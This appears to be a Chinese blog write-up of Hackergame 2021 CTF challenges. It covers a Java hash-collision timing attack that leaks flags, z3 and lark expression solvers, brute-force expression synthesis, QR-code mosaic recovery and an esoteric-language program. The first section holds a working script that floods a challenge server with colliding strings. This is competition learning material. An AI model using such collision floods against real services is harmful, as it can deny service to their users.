Hackergame 2021 (第八届中科大信安赛) Writeup 0x02
Hackergame 2021 writeup 0x02
今年比较有挑战的题目,这些题目我还是很想拿出来细细探讨下解法的~( •̀ ω •́ )✧
这之中可以说是不乏精力的投入,也算是做出了他们,相比去年,今年做题的时候也觉得成熟了不少,虽然还是一如既往得肝(笑
助记词
你的室友终于连夜赶完了他的 Java 语言程序设计的课程大作业。看起来他使用 Java 17 写了一个保存助记词的后端,当然还有配套的前端。助记词由四个英文单词组成,每个用户最多保存 32 条。
你并没有仔细看过他写的任何代码;实际上你压根没有选过这门课。然而,你的室友平常总是在你的耳边喋喋不休 Java 这门编程语言的优越性,虽然无非就是些诸如「微服务」和「大数据」之类的词。当然,他的课程大作业里似乎既没有「微服务」也没有「大数据」,32 条记录也叫「大数据」?
你正糊里糊涂地整理着你自己的书包,并在心中暗骂教务处为何要把这门课安排在早上 7:50。你的室友通宵了一晚上,正准备爬上他的床。虽然他忙了一晚上,但他看起来一点也不累:他又在和你炫耀 Java 在性能上的优越性了。
你从他充满激情却又夹杂不清的表述中得知,他似乎还为此专门在大作业里藏了两个 flag:当访问延迟达到两个特殊的阈值时,flag 便会打印出来,届时你便可以拿着 flag 让你的室友请你吃一顿大餐。
请吃饭倒是次要了,重点是想个办法杀杀他的锐气——你在心里这样想着。突然,你回想起来你的室友在几天前为方便调试,在代码里人为添加了一段延时代码,也不知道他有没有删掉。他之前甚至还朝你炫耀过他的这一「技术」,因为「这样就可以方便手动暂停了」——至于为什么他连打断点都不会,那就不得而知了。
你决定在今天早上的课上把你室友的大作业拿过来试一试——反正这门课已经够无聊了,还不如搞点有意思的。
注:请在下载源代码后使用 ./gradlew run(Linux / macOS)或 gradlew.bat run(Windows)启动,然后通过 http://localhost:8080 访问。
第一顿大餐
首先看看代码,发现了延时间主要是因为在 equals 函数中存在 sleep 操作:
@Override
public boolean equals(Object o)
{
if (o instanceof Phrase that)
{
try
{
TimeUnit.MILLISECONDS.sleep(EQUALS_DURATION_MILLIS); // TODO: remove it since it is for debugging
}
catch (InterruptedException e)
{
throw new RuntimeException(e);
}
return that.text.equals(this.text) && that.time.equals(this.time) && that.user.equals(this.user);
}
return false;
}
@Override
public int hashCode()
{
return Objects.hash(this.text, this.time, this.user);
}在 LinkedHashSet 中,插入时会先行计算 hashCode 如果 hashCode 相同,则依次沿着链表进行 equals 比较,如果均不匹配则插入链表尾部,否则不插入。
这道题的第一问很简单,只需要延迟 600ms,直接想到用完全一样的字符串进行哈希碰撞,于是第一关的 payload 也就是一个重复了 32 遍的同一条短语了。
flag{h45h-m4p-c011i5i0n-0f-key-inpu75-2d575b13bd6194a2}
第二顿大餐
而对于第二问,第一问的同意字符串一定行不通了,思路上觉得一定是需要做哈希碰撞了,先看看 Java 的字符串哈希以及 Objects.hash 的相关实现:
public int hashCode() {
int h = hash;
if (h == 0 && value.length > 0) {
char val[] = value;
for (int i = 0; i < value.length; i++) {
h = 31 * h + val[i];
}
hash = h;
}
return h;
}Objects.hash 的实现也同理,只是将数组中元素的哈希做相似的处理,这里就不放出了。不过不搜不知道,一搜吓一跳。这一字符串的哈希算法饱受诟病,碰撞极其容易,甚至又一之后构造都很简单。而时间的哈希可以调试一下,能看到就是时间戳,每秒自增 1,于是相当于我们需要准备十秒内哈希计算结果相同的一组数据。于是准备穷举了,python 的效率不敢恭维,干脆用 cpp 写了个多线程,扔到服务器去跑。
如果令开始时间是 t,则我们希望在未来一段时间内构造 m, n, ..., p 使得满足:
m * 31 + t == n * 31 + t + 1 == ... == p * 31 + t + 9我的代码实现可以在这里,结束后看到 mcfx 的代码意识到这里面多了太多无用的运算,不过算法烂机器凑,直接从实验室 PVE 开了个虚拟机,跑个三四十线程还是很快的(逃
虽然没有严谨计算,但估算可知第一秒内能提交的数量一定比较多,而后的几秒钟因为需要与之前全部的元素进行 equals 操作,因此数量较少,手动在本地调整好数量之后、验证通过之后,准备发给服务器。
由于网络延时等因素,发给服务器的时间会影响到我们数据的解析,如果某一个没有在合适的时间被计算,就会导致后面的全部失败,因此这又是道抽奖题……(╬▔皿▔)╯
因为比较非,本人等了很久(
最后的解题脚本,如果说为什么突然用 js,那就是最开始以为要搞多并发……所以直接上 axios 了(逃
const axios = require("axios");
const debug = false;
let token_param = "?token=your_token";
let url = "http://202.38.93.111:10048/phrases";
if (debug) url = "http://localhost:8080/phrases";
axios({
method: "delete",
url: debug ? url : url + token_param,
}).then((res) => console.log(res.data));
function dotest(data_) {
setTimeout(
() => {
start = Date.now();
console.log(start);
axios({
method: "post",
url: debug ? url : url + token_param,
data: data_,
headers: {
"Content-Type": "application/json",
},
})
.then((res) => {
console.log(res.data);
let diff = Date.now() - start;
console.log(diff);
if (!res.data.flag2)
axios({
method: "delete",
url: debug ? url : url + token_param,
}).then((_) => dotest(data1));
})
.catch((err) => console.log(err.data));
},
(parseInt(Date.now() / 1000) + 1) * 1000 - Math.random() * 500 - Date.now(),
);
}
data1 = "[";
// 681972554 0
data +=
'"anything text drive bottom", "author basis instance inflation", "category scene paper fact", "charge spot being finding", "company page dealer product", "competition county garden couple", "demand choice skill support", "department safety hold wait", "desire line model green", ';
// 681972553 1
data +=
'"data model temperature fail", "activity gift science inside", "black black writing beginning", "brown demand ground number", ';
// 681972552 2
data +=
'"animal complex rent visit", "anything check government while", "design effect decision context", ';
// 681972551 3
data += '"amount credit pair game", "benefit attention user press", ';
// 681972550 4
data += '"appearance savings boat turn", "pair face task bank", ';
// 681972549 5
data += '"anything advantage broad reading", "area board tonight reference", ';
// 681972548 6
data += '"apartment room pressure produce", "charge advice kind deal", ';
// 681972547 7
data += '"attention army heart cell", "benefit beginning form alternative", ';
// 681972546 8
data +=
'"account training community minute", "advertising move average shopping", ';
// 681972545 9
data +=
'"beyond display visit course", "camera individual active government", "function president history common"';
data += "]";
dotest(data);flag{differen7-key5-h45h-m4p-c011i5i0n-c1a632ea5e992158}
Co-Program
从过去到未来、从代码到可执行文件、从输入到输出、从人类到计算机、从不变式到测试样例,这样的活动我们称之为 Program(编程)。熟悉范畴论的你听说了这一点,立刻意识到,那么,也应该有 Co-Program!
你想成为世界上第一名 Co-Programmer,从未来向过去编程。你想到,早期有 36 位的计算机。那么,在 36 位计算机上编程是一种怎样的体验?抱着对这个问题的好奇心,你开始了 36 位计算机上的 Co-Program。
Co-Login
Co-Login
你找到了一台古老的 36 位计算机,但是必须有密码(flag)才能登录。幸运的是这台计算机有一个奇怪的密码恢复机制:连续输出 100 个 36 位无符号整数的运算表达式(加、减、乘、除、模、负数),每个表达式中可能含有变量,和这个表达式预期的运算结果。只要你可以在 2 分钟一口气连续 co-evaluate 出至少 90 个相应的变量赋值,就可以重置密码!作为 co-programmer,这应该难不倒你。
Co-Login 每组问题的输出格式是
<表达式>
<运算结果>
在得到这两行提示,你需要 co-evaluate 出表达式中自由变量的值,使用如下格式:
(空行,表示放弃这道题)
x=1 y=2 z=3 分别设置 x y z 为 1 2 3
x=1 z=3 类似
也就是,你的变量赋值格式为 var=val,并且不同变量之间用空格分隔。注意:并不会针对每个表达式反馈答案。只有在完成 100 轮回答后会给出一个总的判定结果。
有关 Co-Programming-Language 的信息
所有整数均为 36 位无符号数。
可以使用的整数表达式的运算有:相反数 -、加法 +、减法 -、乘法 *、除法 /、取模 %。约定:除数为 0 时,除法结果为 2^36-1,求模结果为被除数。
还有一个整数类型的表达式:if(boolExpr,intExpr,intExpr),当 boolExpr 求值为真时,结果是第二个参数,否则是第三个参数。(提示:Co-Login 中可以不考虑该运算。)
可以使用的布尔表达式有:true, false, intExpr<=intExpr, intExpr=intExpr, !boolExpr, boolExpr&&boolExpr, boolExpr||boolExpr。
一看到解方程我就想到了微软的开源求解器 —— z3 (什么是z3), 但是一直苦于怎么把新的运算定义进去,也没想好变量怎么定义,走投无路的时候想起来之前 TCTF 用到的 parser 库 lark,便想着用它来筛选符号和确定优先级,没想到这下可好,柳暗花明又一村,二者结合,通过定义 Transformer 的方式解决我所有的问题,并且还十分方便。
于是我准备在这里详细讲讲有关于他们的基本用法和怎么结合他们来进行这道题目的运算。
从 z3 讲起,这有一个十分简单的例子:
>>> from z3 import *
>>> a = Int('a')
>>> b = Int('b')
>>> solve(a + b == 5, a > 8)
[b = -4, a = 9]简单来说,只要给定适当的约束,z3便可以将其求解出来。其中的 BitVec 可以作为直接的定义这一整数是多少位的,因此对于这道题我们可以直接使用 36 bit 的 BitVec,而对于有符号和无符号运算,z3也给出了一套的函数可供选择,详见这里。
之后,我们来聊聊 lark 是什么。如果你不知道 parser 是什么,可以先参考我这篇博客。总之,lark提供了一种方便的方法,能够进行自定义的语法解析以及计算,对于这道题,我们可以定义语法:
?start: sum
?sum: product
| sum "+" product -> add
| sum "-" product -> sub
?product: atom
| product "*" atom -> mul
| product "/" atom -> div
| product "%" atom -> mod
?atom: NAME -> var
| "-" atom -> neg
| "(" sum ")"
%import common.CNAME -> NAME
%import common.NUMBER
%import common.WS_INLINE
%ignore WS_INLINE可以在上述博客中找到更详细的有关于这一优先级的定义的内容,这里略过。在得到语法结构之后,我们可以定义Transformer来将语法树合并为我们想要的结果,而在合并的过程中,我们可以自定义运算符的行为,在这里我们就可以将题目的设定加入,维护变量字典,并限制为无符号计算。
@v_args(inline=True)
class Convertor(Transformer):
from operator import add, sub, mul, neg
# 定义模意义下的无符号除法,并对除数为 0 进行处理
def div(self, a, b):
return If(b == 0, BOUNDRY, UDiv(a, b))
# 定义模意义下的无符号取模,并对除数为 0 进行处理
def mod(self, a, b):
return If(b == 0, a, URem(a, b))
def __init__(self):
self.vars = {}
def var(self, name):
if name[0] not in self.vars.keys():
self.vars[name[0]] = BitVec(name, 36)
return self.vars[name[0]]有以上的基础,我们就可以通过语法树的解析、变量字典的维护、语法树合并的运算符自定义来做到我们需要达成的全部操作了。
完整代码如下:
from z3 import *
from lark import Lark, Transformer, v_args
from pwn import *
from tqdm import tqdm
# context.log_level = 'debug'
token = b'your token here'
BOUNDRY = 2 ** 36 - 1
# 定义解析器语法
GRAM = '''?start: sum
?sum: product
| sum "+" product -> add
| sum "-" product -> sub
?product: atom
| product "*" atom -> mul
| product "/" atom -> div
| product "%" atom -> mod
?atom: NAME -> var
| "-" atom -> neg
| "(" sum ")"
%import common.CNAME -> NAME
%import common.NUMBER
%import common.WS_INLINE
%ignore WS_INLINE'''
# 初始化连接
def init_conn(token):
io = remote('202.38.93.111', 10700)
io.sendlineafter(b'token: ', token)
io.recvline()
return io
# 获取当前题目
def get_problem():
expr = io.recvline().decode().strip()
ans = int(io.recvline().decode().strip())
return expr, ans
# 回答题目
def answer_problem(vars_):
io.sendline(' '.join(f'{i[0]}={i[1] if i[1] is not None else 0}' for i in vars_).encode())
# 转换器
@v_args(inline=True)
class Convertor(Transformer):
from operator import add, sub, mul, neg
def div(self, a, b):
return If(b == 0, BOUNDRY, UDiv(a, b))
def mod(self, a, b):
return If(b == 0, a, URem(a, b))
def __init__(self):
self.vars = {}
def var(self, name):
if name[0] not in self.vars.keys():
self.vars[name[0]] = BitVec(name, 36)
return self.vars[name[0]]
# 初始化解析器
def init_parser(convertor):
return Lark(GRAM, parser='lalr', transformer=convertor)
# 将 z3 的结果的 model 返回
def solve_with_return(*args, **keywords):
so = Solver()
so.set(**keywords)
so.add(*args)
r = so.check()
if r == unsat:
return None
elif r == unknown:
try:
return so.model()
except Z3Exception:
return None
else:
return so.model()
if __name__ == '__main__':
convertor = Convertor()
parse = init_parser(convertor).parse
io = init_conn(token)
for _ in tqdm(range(100)):
expr, ans = get_problem()
try:
question = parse(expr) # 解析表达式为 z3 的格式
result = solve_with_return(question == ans) # 传递给 z3 进行求解
if result is None:
raise TypeError
to_send = []
for name in convertor.vars.keys():
to_send.append([name, result[convertor.vars[name]]])
answer_problem(to_send)
except:
io.sendline()
finally:
convertor.vars.clear()
print(io.recvall())至此,题目完成。
(z3 nb!!!
flag{z3isgood!-a4dd6de004}
Co-UnitTest
Co-UnitTest
成功重置了密码后,你可以 Co-Program 一个真正的程序了!通常来说,编写计算器的过程如下。
编写一个计算器。
随便运行一下,得出结果,手动验证,把验证过的结果作为单元测试。
作为一个真正的 Co-Programmer,你打算倒着来:根据输入输出倒推相应的算术表达式(仅含有自由变量 x 和 y,不含任何整数常数)。
你需要写一个使用了 x 和 y 的表达式(可以使用 if,但不可以使用任何整数常数)满足上述约束。在成功解决 10 组问题中的 7 组后,即可成为真正的 Co-Programmer!但是要抓紧时间,每组只有 30 秒。
对于每次 co-unittest,你会得到如下格式的输出
x=1, y=2, ans=3
x=1, y=3, ans=4
x=1, y=4, ans=5
x=1, y=5, ans=6
x=1, y=6, ans=7
共五行。你要根据 co-unittest 写出一个整数类型表达式,例如对于上面的例子,可以写出程序:
x+y
一个稍复杂点的例子:针对如下输出
x=21419314478, y=47599200002, ans=20522201246
x=23916443849, y=25102677129, ans=14298034387
x=50324426130, y=48448305333, ans=28884138685
x=11636800575, y=55024141665, ans=17812404063
x=19216665766, y=26441173260, ans=19682102160
可以给出下面这段表达式
if((x<=(x*x)),if((x<=(y-(x*x))),if((x<=y),((-(y+(y+y)))%x),(((y-x)%(y+y))-x)),(((-(y+y))%x)-y)),(((-y)%x)-(y+y)))
每组挑战限时 30 秒。所有挑战都是随机生成的,有时可能无法一下求解出 7 组。确信自己的解法没问题的话,不妨多试几次!这道题最开始是很畏惧的,也不知道怎么写,感觉会很难。到最后一天干脆准备躺平,但是看着这个表达式如此得有规律,说不定可以在更多的限定之下将其做出来,于是做了如下的工作:
写了个解析器生成器,因为考虑到这里面嵌套的表达式无外乎两三层的符号的拼接,于是:
operations = ['-', '+', '*', '/', '%']
def gen_expr(depth = 0, use_single = True):
for item in ['x', 'y']:
yield item
if depth == 2:
return
for op in operations:
for lval in gen_expr(depth + 1):
for rval in gen_expr(depth + 1):
if lval == rval and op == '-': # avoid zero
continue
yield f'({lval}{op}{rval})'定义一个合适的数值计算的Transformer:
BOUNDRY = 2 ** 36
@v_args(inline=True)
class Convertor(Transformer):
def neg(self, a):
return (-a) % BOUNDRY
def mul(self, a, b):
return (a * b) % BOUNDRY
def sub(self, a, b):
return (a - b) % BOUNDRY
def add(self, a, b):
return (a + b) % BOUNDRY
def div(self, a, b):
return BOUNDRY - 1 if b == 0 else a // b
def mod(self, a, b):
return a if b == 0 else a % b
def __init__(self):
self.vars = {}
def assign(self, x, y):
self.vars['x'] = x
self.vars['y'] = y
def var(self, name):
if name[0] not in self.vars.keys():
return 0
return self.vars[name[0]]再定义一个如果题目太简单直接跳过的处理:
def solve_easy(problems):
easy = True
for item in problems: # 如果全是 0
if item[2] != 0:
easy = False
break
if easy:
io.sendline(b'x-x')
return True
easy = True
for item in problems:
if item[2] != BOUNDRY - 1: # 如果全是 2^36 - 1
easy = False
break
if easy:
io.sendline(b'x/(x-x)')
return True
return False之后就是超级无敌大力的暴力加无脑了(完全没有上一问的优雅):
io = init_conn(token)
convertor = Convertor()
assign = convertor.assign
calc = init_parser(convertor).parse
for _ in range(10):
problems = get_problem() # 获取题目
if solve_easy(problems): # 处理简单题
continue
equals = {} # 等式字典
for idx, problem in enumerate(problems): # 对于每道题目
assign(problem[0], problem[1]) # 更改解析器当前的 x, y
for expr in gen_expr(): # 生成表达式
res = calc(expr) # 计算表达式
if res == problem[2]: # 一样就添加进字典
equals[idx] = expr
break
elif (-res) % BOUNDRY == problem[2]: # 刚好取反也可以添加
equals[idx] = f'(-{expr})'
break
if len(equals.keys()) < 5: # 如果有没有穷举出来的,直接跳过(任性
io.sendline()
continue
use = {}
for i in range(5):
x = problems[i][0] # 取当前的 x 值
for expr in gen_expr():
assign(problems[i][0], problems[i][1])
if x > calc(expr): # 穷举全部能够使得当前问题的布尔条件成立……
continue
fail = False
for j in range(5): # ……并且其余一概不成立的表达式
if i == j:
continue
assign(problems[j][0], problems[j][1])
if problems[j][0] <= calc(expr):
fail = True
break
if fail:
continue
use[i] = expr
break
if len(use.keys()) < 4: # 至少需要用四个,不足四个直接跳过(继续任性
io.sendline()
continue
no_use = set(range(5)) - set(use.keys())
if len(no_use) > 0:
no_use = list(no_use)[0]
else:
no_use = 4
use.pop(4)
# 格式化为 if(x<=a,b,if(x<=c,d,if(x<=e,f,if(x<=g,h,i)))) 直接输出
result = equals[no_use]
for item in use.keys():
result = f'if(x<={use[item]},{equals[item]},{result})'
io.sendline(result)
io.recvall()没想到效果特别好,准确率还特别高,这一定是出题人的问题(逃
flag{dIdy0uUseCvC5?-c0a8a4432c}
马赛克
二维码一直都是 NanoApe 的拿手菜,这道也不例外,他也拿了个一血(
我做这道题的过程是比较坎坷的,因为思路方向错误导致了一些很奇葩的问题……还好后期成功改正好了。
这道题最大的入手点是大部分的方块是不对齐的,因此我们可以补全大部分的方格,在此之上穷举少量的方格就可以找到正确答案,而这种方格的布局是从二维码周围开始,所以我们考虑以螺旋遍历的顺序进行补全。
搜索二维码可行解的主要逻辑:
for allow in [1, 2, 3, 4, 50, 1024]: # 可接受的解的个数的阈值
bar = tqdm(get_dir_matrix(N), total = N * N) # 生成一个矩阵的螺旋遍历,由外向内进行搜索
for i, j in bar:
bar.set_description(f'now at ({i: 2},{j: 2}) ')
ox1, ox2, oy1, oy2, result = search(i, j, pixels) # 搜索当前位置的可行解
valid = [i[1] for i in result if i[0] == 0] # 只取其中误差为 0 的
if 0 < len(valid) <= allow: # 对于 1 ~ allow 个数的解
res = random.choice(valid) # 随机取一个,二维码有纠错
for x in range(ox1, ox2):
for y in range(oy1, oy2):
if pixels[x][y] == 2: # 没有被上色才上色
pixels[x][y] = res[x - ox1][y - oy1]
elif pixels[x][y] != res[x - ox1][y - oy1]: # 如果已经上色的颜色不符则输出
print(f'warning!! can not solve pixel ({x}, {y})')对于每一个区块的可行解:
def dfs(positions, explore, judge):
if len(positions) != 0:
possibilities = []
x, y = positions[0]
for case in [0, 1]:
explore[x][y] = case
possibilities += dfs(positions[1:], explore, judge)
explore[x][y] = 2
return possibilities
else:
# 再无空的元素时候判定灰度值
return [(judge(explore), explore.copy())]
# for block (i, j)
def search(i, j, pixel_data):
# left top corner
x, y = X + i * BOX_SIZE, Y + j * BOX_SIZE
# range of pixels to generate one mosaic block
# left top corner of pixels
ld_x, ld_y = x // PIXEL_SIZE, y // PIXEL_SIZE
# right bottom corner of pixels
up_x, up_y = (x + BOX_SIZE) // PIXEL_SIZE + 1, (y + BOX_SIZE) // PIXEL_SIZE + 1
# range of current mosaic block in original image
# left top corner of original image
ox1, oy1 = X + i * BOX_SIZE, Y + j * BOX_SIZE
# right bottom corner of original image
ox2, oy2 = X + (i + 1) * BOX_SIZE, Y + (j + 1) * BOX_SIZE
# range of current mosaic block in expanded pixels block
# left top corner of expanded pixels
x1, y1 = ox1 - ld_x * PIXEL_SIZE, oy1 - ld_y * PIXEL_SIZE
# right bottom corner of expanded pixels
x2, y2 = ox2 - ld_x * PIXEL_SIZE, oy2 - ld_y * PIXEL_SIZE
raw = pixel_data[ld_x: up_x, ld_y: up_y].copy()
positions = [i for i in zip(*np.where(raw == 2))]
def judge(part):
part = scale_(part, PIXEL_SIZE)
part = (part == 0) * 255
part = part.astype('uint8')[x1: x2, y1: y2]
opart = orignal_data[ox1: ox2, oy1: oy2].copy()
assert(opart.shape == part.shape)
assert(np.min(opart == mosaic[i][j]))
loss = np.abs(mosaic[i][j] - math.floor(part.mean()))
return loss
result = dfs(positions, raw, judge)
result.sort(key = lambda pa: pa[0])
return (ld_x, up_x, ld_y, up_y, result)对于一些工具函数的实现、二维码扫描库 pyzbar 的使用、绘图、裁剪、缩放 numpy 数组等操作可以在代码仓库中查看:solve.ipynb
flag{QRcodes_are_pixel_arts_EvSwCSAWtP}

JUST BE FUN
一台陈旧的机械计算机正在轰隆隆地发出巨响,数据被刻在一块块石板上,密密麻麻的石板排成了巨大的三维矩阵。石块在被未知的力量高速推动,一次次地执行着指令代码中的循环,在三维矩阵中留下一条条长短不一的轨迹。
「这看起来是骇客文明制造的一台计算器,用于执行一些简单的数学运算。」
「它在执行死循环。风雨的侵蚀已经让石板上的指令无法读取了。」
「计算器应该没有多复杂。我来试试把指令填充好,让计算器程序重新运行起来,然后我们一起欣赏这远古骇客文明的辉煌。」
从官方 wp 中才看到这是在考察EsoLang的理解和编写,与去年的brainfuck相似,写的时候很好玩。
mcfx和NanoApe是写了一个汇编器,对于这个东西我倒是蛮好奇的,回头应该会单独出一个博客来探索(挖坑
而我做这道题,直接将 Excel 变成了 IDE,面向 Excel 编程,可以意识到,我们需要用给出的运算来实现另外的四种运算,于是我的计划便是他们各自一层:
这一层的主要任务是:
- 输入输出
输入的数字字符需要减去0的 ascii,之后输入运算符,注意每次分支的时候都会移除栈顶元素,所以需要按时得进行栈顶元素的复制 (:) - 输入运算符分支的选择
输入一个符号,判断作差是否为0进行分支
这一层的主要任务是将执行流放到左侧,使得程序写起来舒服。后面发现这里的空间刚刚好可以用来做一些运算前的准备工作,初始化栈空间。为了逻辑的连续性,这部分的操作我在下面展开。
为方便解释,栈用[a, b, c, ...]的形式表示,以右侧为栈顶。
这一层的目标是完成乘方计算,由于系数不超过十,也就没必要做快速幂了(逃
这一层的栈空间为:[ans, base, times, continue]
ans: 答案base: 乘方的底数times: 循环次数,初始化为指数减一continue: 以此为栈顶元素来判断是否继续循环
操作流程:
- 判断
continue决定是否继续,中止则跳转到7 - 调整栈空间为:
[times, base, ans, base] - 做乘法,得到新的
ans - 调整栈空间为:
[ans, base, times] - 做减法,循环次数减一,得到新的
times - 复制
times取反得到continue,跳转到1 - 弹出栈顶两元素,留下
ans返回
这一层是左移,由于 ,因此我们可以将 a 放在栈底,构造 的栈顶结构,进行与乘方相同的计算。
这一层的栈空间为:[number, powres, 2, times, continue]
number: 被左移的数powres: 乘方的结果
操作流程:
- 在当前栈空间执行乘方的流程,得到
[number, powres] - 直接做乘法

或的操作要更加复杂一些,这里的伪代码可以视作:
tmp = 0
count = 0
while a + b != 0:
bit = !!(a % 2 + b % 2)
a /= 2
b /= 2
tmp = tmp * 2 + bit
count += 1
# 这里得到的结果尚未是最终结果,二进制位恰好调转
ans = 0
while count > 0:
bit = tmp % 2
ans = ans * 2 + bit
tmp /= 2
count -= 1
# 这里的 ans 就是最终的结果了这一层第一部分的栈空间为:[count, ans, a, b, continue]
count: 位数ans: 按位或的反转结果a, b: 操作数continue: 以此为栈顶元素来判断是否继续循环
操作流程,为方便我直接操作栈内情况:
- 判断
continue决定是否继续,中止则跳转到13 [ans, a, b, count + 1][count + 1, ans, a, b, b % 2][count + 1, ans, b % 2, b, a, a % 2][count + 1, ans, a, b, b % 2 + a % 2][count + 1, ans, a, b, bit](bit = !!(b % 2 + a % 2))[count + 1, ans, a / 2, bit, b / 2, b / 2 + a / 2][count + 1, ans, a / 2, bit, b / 2, continue](continue = b / 2 + a / 2)[count + 1, continue, a / 2, b / 2, bit, ans][count + 1, continue, a / 2, b / 2, ans * 2 + bit][count + 1, ans * 2 + bit, a / 2, b / 2, continue]
->[count, ans, a, b, continue]continue取反,跳转到1- 弹出栈顶两元素,留下
count, ans返回
这一层第二部分的栈空间为:[result, ans, count, continue]
这里的continue是count次循环的判据,与上文不同。且 result = 0 为初始化时候入栈。
操作流程,同样为方便我直接操作栈内情况:
- 判断
continue决定是否继续,中止则跳转到8 [count, ans, result * 2][count, result * 2, ans, ans % 2][count, ans, result * 2 + ans % 2][count, result * 2 + ans % 2, ans / 2][result * 2 + ans % 2, ans / 2, count - 1]
->[result, ans, count, continue](continue = count)continue取反,跳转到1- 弹出栈顶两元素,留下
result返回
